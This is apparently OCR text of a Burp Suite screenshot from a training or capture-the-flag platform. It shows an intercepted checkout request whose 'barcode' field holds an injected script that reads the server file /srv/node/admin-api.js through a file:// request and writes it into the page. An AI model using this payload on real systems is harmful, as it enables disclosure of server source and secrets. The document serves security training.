 Burp Project Intruder Repeater View Help
Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://host-knea0mqa-prod.prod.cywar.xyz:50127 [34.239.138.47]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /api/checkout HTTP/1.1
2 Host: host-knea0mqa-prod.prod.cywar.xyz:50127
3 Cookie: itemsInCart=[{"id":6,"amount":8}]; SN=daeaa040-eb73-11ee-af6c-f9f5398e9c88daeaa041
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 8560
10 Origin: https://host-knea0mqa-prod.prod.cywar.xyz:50127
11 Referer: https://host-knea0mqa-prod.prod.cywar.xyz:50127/checkout
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"cart":[
{
"amount":8,
"id":6
}
],
"barcode" "<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText);};x.open('GET','file:///srv/node/admin-api.js');x.send();</script>"
19 }